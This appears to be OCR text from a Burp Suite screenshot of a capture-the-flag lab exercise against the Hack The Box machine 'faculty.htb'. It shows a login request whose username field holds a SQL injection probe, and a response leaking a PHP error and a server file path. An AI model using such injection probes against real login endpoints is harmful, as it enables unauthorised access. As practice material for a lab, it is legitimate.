 1 × +
Send Cancel < > Target: http://faculty.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/ajax.php?action=login HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 81
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/admin/login.php
14 Cookie: PHPSESSID=6ikubmiabm9s6n64857ffohsfu
15
16 username=admni' or 1=&password=scvfbgfhjgjkhgklyu%2Cll.puiol%3Bo0poo0%3Bo.ktrfcvf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 05 Nov 2022 21:31:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 148
10
11 <br />
12 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
/var/www/scheduling/admin/admin_class.php
</b>
on line <b>
22
</b>
<br />
13 3
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 8